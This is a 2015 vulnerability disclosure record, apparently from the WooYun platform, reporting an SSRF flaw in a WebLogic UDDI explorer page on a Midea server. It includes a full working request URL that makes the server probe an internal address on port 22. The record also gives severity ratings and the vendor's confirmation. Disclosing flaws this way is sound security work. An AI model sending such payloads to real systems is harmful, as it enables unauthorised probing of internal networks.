漏洞概要
关注数(24 )
关注此漏洞
漏洞标题:美的某站ssrf可探测内网
提交时间:2015-10-06 09:16
修复时间:2015-11-21 19:36
公开时间:2015-11-21 19:36
漏洞类型:设计缺陷/逻辑错误
危害等级:高
自评Rank:12
漏洞状态:厂商已经确认
Tags标签:
无
漏洞详情 披露状态:
2015-10-06: 细节已通知厂商并且等待厂商处理中
简要描述: - -
详细说明:

http://ccs.midea.com.cn:8081/uddiexplorer/SearchPublicRegistries.jsp?operator=http://172.16.16.49:22&rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=Businesslocation&btnSubmit=Search
漏洞证明: An error has occurred
修复方案: 漏洞回应 厂商回应: 危害等级:中
漏洞Rank:8
确认时间:2015-10-07 19:35
厂商回复: 感谢乌云白帽子@jianFen(减分?简芬?捡粪?(-。-;)不忍直视)的提醒,我们继续召唤应用管理员救火。
最新状态: 暂无